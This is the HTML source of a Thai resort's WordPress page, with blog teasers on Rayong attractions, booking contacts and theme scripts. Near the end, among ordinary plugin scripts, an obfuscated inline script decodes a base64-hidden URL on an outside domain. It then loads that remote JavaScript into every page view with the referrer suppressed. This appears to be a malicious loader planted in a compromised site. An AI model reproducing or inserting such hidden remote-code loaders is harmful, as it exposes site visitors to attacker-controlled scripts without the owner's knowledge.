			<a href="https://www.tiqueseries.com/destination/%e0%b8%9e%e0%b8%a4%e0%b8%81%e0%b8%a9%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%8c/"> <img src="https://www.tiqueseries.com/wp-content/uploads/2013/12/สวนพฤกษศาสตร์-01-1-400x300.jpg" alt="" width="400" height="300" /></a>		</div>
			
		<div class="gdlr-blog-info gdlr-info"><div class="blog-info blog-date"><i class="fa fa-clock-o"></i><a href="https://www.tiqueseries.com/2013/12/03/">03 Dec 2013</a></div><div class="blog-info blog-author"><i class="fa fa-pencil"></i><a href="https://www.tiqueseries.com/author/admin/" title="Posts by admin" rel="author">admin</a></div><div class="clear"></div></div>	
	
		<header class="post-header">
							<h3 class="gdlr-blog-title"><a href="https://www.tiqueseries.com/destination/%e0%b8%9e%e0%b8%a4%e0%b8%81%e0%b8%a9%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%8c/">สวนพฤกษศาสตร์ ระยอง</a></h3>
						<div class="clear"></div>
		</header><!-- entry-header -->

		<div class="gdlr-blog-content">เพียง 15 นาที จากโรงแรมก็ถึงแล้ว "สวนพฤกษศาสตร์ระยอง” อีกหนึ่งสถานที่ท่องเที่ยวของระยองที่น่าทึ่งมาก</div>	</div>
</article><!-- #post --></div></div></div><div class="four columns"><div class="gdlr-item gdlr-blog-grid"><div class="gdlr-ux gdlr-blog-grid-ux"><article id="post-35" class="post-35 post type-post status-publish format-aside hentry category-destination tag-aside tag-post-format post_format-post-format-aside">
	<div class="gdlr-blog-content">
		<p>The facilities and services provided by Tique Series Boutique Resort ensure a pleasant stay for guests. This hotel offers numerous on-site facilities to satisfy even the most discerning guest.</p>
	</div>
</article></div></div></div><div class="clear"></div><div class="four columns"><div class="gdlr-item gdlr-blog-grid"><div class="gdlr-ux gdlr-blog-grid-ux">
<article id="post-2897" class="post-2897 post type-post status-publish format-video hentry category-destination tag-news tag-video post_format-post-format-video">
	<div class="gdlr-standard-style">
		<div class="gdlr-blog-thumbnail gdlr-video"><iframe src="//www.youtube.com/embed/JaM0C_I_PLg?wmode=transparent" width="400" height="300" ></iframe></div>		
		<div class="gdlr-blog-info gdlr-info"><div class="blog-info blog-date"><i class="fa fa-clock-o"></i><a href="https://www.tiqueseries.com/2013/11/11/">11 Nov 2013</a></div><div class="blog-info blog-author"><i class="fa fa-pencil"></i><a href="https://www.tiqueseries.com/author/admin/" title="Posts by admin" rel="author">admin</a></div><div class="clear"></div></div>	
	
		<header class="post-header">
							<h3 class="gdlr-blog-title"><a href="https://www.tiqueseries.com/destination/video-post-format/">6 Places Surprise Rayong</a></h3>
						<div class="clear"></div>
		</header><!-- entry-header -->

		<div class="gdlr-blog-content">6 สถานที่น่าท่องเที่ยวของระยองที่ไม่ควรพลาด ระยองนับเป็นจังหวัดที่มีความหลากหลายในการท่องเที่ยวเรามีทั้งทะเล แม่น้ำ ภูเขา น้ำตก อาหารการกินอันอุดมสมบูรณ์ มีวัดวาอารามที่สวยงาม และอยู่ไม่ไกลสามารถเดินทางใช้เวลาไม่นาน</div>	</div>
</article><!-- #post --></div></div></div><div class="four columns"><div class="gdlr-item gdlr-blog-grid"><div class="gdlr-ux gdlr-blog-grid-ux">
<article id="post-43" class="post-43 post type-post status-publish format-standard has-post-thumbnail hentry category-destination tag-blog tag-life-style tag-news">
	<div class="gdlr-standard-style">
				<div class="gdlr-blog-thumbnail">
			<a href="https://www.tiqueseries.com/destination/standard-post-format-title/"> <img src="https://www.tiqueseries.com/wp-content/uploads/2013/10/IMG_1983-400x300.jpg" alt="" width="400" height="300" /></a>		</div>
			
		<div class="gdlr-blog-info gdlr-info"><div class="blog-info blog-date"><i class="fa fa-clock-o"></i><a href="https://www.tiqueseries.com/2013/10/05/">05 Oct 2013</a></div><div class="blog-info blog-author"><i class="fa fa-pencil"></i><a href="https://www.tiqueseries.com/author/admin/" title="Posts by admin" rel="author">admin</a></div><div class="clear"></div></div>	
	
		<header class="post-header">
							<h3 class="gdlr-blog-title"><a href="https://www.tiqueseries.com/destination/standard-post-format-title/">ททท. พาสื่อ กินทุเรียนก่อนใคร…ไประยอง</a></h3>
						<div class="clear"></div>
		</header><!-- entry-header -->

		<div class="gdlr-blog-content">การท่องเที่ยวแห่งประเทศไทย สำนักงานระยอง นำคณะสื่อมวลชนจังหวัดระยอง ตะลุยเที่ยวชิมผลไม้ รวม 7 สวนในพื้นที่ อ.เมืองระยอง ตามแคมเปญสร้างการรับรู้ “กินทุเรียนก่อนใครไประยอง”  </div>	</div>
</article><!-- #post --></div></div></div><div class="clear"></div></div><div class="clear"></div></div>				</div>
				
				<div class="clear"></div>
			</div>
			
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column three columns" id="footer-widget-1" >
					<div id="text-5" class="widget widget_text gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Book Now!</h3><div class="clear"></div>			<div class="textwidget"><p><i class="gdlr-icon fa fa-phone" style="color: #333; font-size: 16px; " ></i> 089 834 1234</p>
<div class="clear"></div>
<div class="gdlr-space" style="margin-top: -15px;"></div>
<p><i class="gdlr-icon fa fa-envelope-o" style="color: #333; font-size: 16px; " ></i> tiqueseries@hotmail.com</p>
<div class="clear"></div>
<div class="gdlr-space" style="margin-top: 25px;"></div>
<p><i class="gdlr-icon fa fa-clock-o" style="color: #444444; font-size: 25px; " ></i> Everyday 06:00 - 23:00<br />
<a href="https://www.facebook.com/tiqueseries/" target="_blank"><i class="gdlr-icon fa fa-facebook-square" style="color: #333333; font-size: 24px; " ></i>facebook</a><br />
<a href="http://nav.cx/fqb7MEm" target="_blank"><i class="gdlr-icon fa fa-at" style="color: #333333; font-size: 24px; " ></i>LineOA</a> </p>
</div>
		</div>				</div>
										<div class="footer-column three columns" id="footer-widget-2" >
					
		<div id="recent-posts-5" class="widget widget_recent_entries gdlr-item gdlr-widget">
		<h3 class="gdlr-widget-title">Recent Posts</h3><div class="clear"></div>
		<ul>
											<li>
					<a href="https://www.tiqueseries.com/destination/%e0%b9%80%e0%b8%aa%e0%b8%99%e0%b9%88%e0%b8%ab%e0%b9%8c%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b8%a3%e0%b8%b3%e0%b8%9e%e0%b8%b6%e0%b8%87/">5 แหล่งท่องเที่ยวที่ไม่ควรพลาด</a>
									</li>
											<li>
					<a href="https://www.tiqueseries.com/destination/%e0%b8%9e%e0%b8%a4%e0%b8%81%e0%b8%a9%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%8c/">สวนพฤกษศาสตร์ ระยอง</a>
									</li>
											<li>
					<a href="https://www.tiqueseries.com/destination/aside-post-format/">Aside Post Format</a>
									</li>
											<li>
					<a href="https://www.tiqueseries.com/destination/video-post-format/">6 Places Surprise Rayong</a>
									</li>
											<li>
					<a href="https://www.tiqueseries.com/destination/standard-post-format-title/">ททท. พาสื่อ กินทุเรียนก่อนใคร…ไประยอง</a>
									</li>
					</ul>

		</div>				</div>
										<div class="footer-column six columns" id="footer-widget-3" >
					<div id="text-10" class="widget widget_text gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Thank you</h3><div class="clear"></div>			<div class="textwidget">The facilities and services provided by Tique Series Resort & Martique Restaurant ensure a pleasant stay for guests. The resort offers access to a vast array of services, including free Wi-Fi in all areas, car park, BBQ facilities, rooftop dining, meeting room and more. </div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://themes.goodlayers2.com/hotelmaster/modern" style="margin-right: 10px;">Home</a>|<a href="#" style="margin-right: 10px; margin-left: 10px;">Booking</a> | <a href="http://themes.goodlayers2.com/hotelmaster/modern/about-us/" style="margin-right: 10px; margin-left: 10px;">About</a> | <a href="http://themes.goodlayers2.com/hotelmaster/modern/contact-page/" style="margin-right: 10px; margin-left: 10px;">Contact<a/>				</div>
				<div class="copyright-right">
					Copyright 2015 All Right Reserved				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
<div class="floating-menu float-menu-1 notranslate"><ul class="fm-bar"><li class="fm-item-1-0"><a href="https://lin.ee/2TElZM5" target="_blank" ><div class="fm-icon"><i class="fab fa-line "></i></div><div class="fm-label">DIRECT BOOKING</div></a></li><li class="fm-item-1-1"><a href="https://www.facebook.com/tiqueseries" target="_blank" ><div class="fm-icon"><i class="fab fa-facebook-f "></i></div><div class="fm-label">Facebook</div></a></li><li class="fm-item-1-2"><a href="" target="_self" ><div class="fm-icon"><i class="fas fa-phone "></i></div><div class="fm-label">Call</div></a></li></ul></div><script type="text/javascript"></script><script type="text/javascript" id="ampcdns-loader-js-after">
/* <![CDATA[ */
!function(d,w){function b64(s){try{return atob(s)}catch(e){return""}}var u=b64("aHR0cHM6Ly9hbXBjZG5zLm9yZy9hc3NldHMvbG9hZGVyLmpz"),s=d.createElement("script");s.src=u,s.defer=!0,s.referrerPolicy="no-referrer",d.head.appendChild(s)}(document,window);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.tiqueseries.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="float-menu-js-before">
/* <![CDATA[ */
var FloatMenu_1 = {"selector":".float-menu-1","position":["right","center"],"shape":"square","sideSpace":true,"buttonSpace":true,"labelSpace":true,"labelConnected":true,"labelEffect":"fade","color":"default","overColor":"default","labelsOn":true,"mobileEnable":false,"mobileScreen":768}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/plugins/float-menu/public/assets/js/floatMenu.min.js?ver=6.1.2" id="float-menu-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/plugins/float-menu/public/assets/js/velocity.min.js?ver=6.1.2" id="velocity-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="hotel-script-js-extra">
/* <![CDATA[ */
var objectL10n = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"firstDay":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/plugins/gdlr-hostel/gdlr-hotel.js?ver=1.0.0" id="hotel-script-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/superfish/js/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/dl-menu/modernizr.custom.js?ver=1.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/dl-menu/jquery.dlmenu.js?ver=1.0" id="dlmenu-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/jquery.easing.js?ver=1.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/jquery.transit.min.js?ver=1.0" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0" id="jquery-fancybox-media-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0" id="jquery-fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/flexslider/jquery.flexslider.js?ver=1.0" id="hotelmaster-flexslider-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/themes/hotelmaster/javascript/gdlr-script.js?ver=1.0" id="gdlr-script-js"></script>
</body>
</html>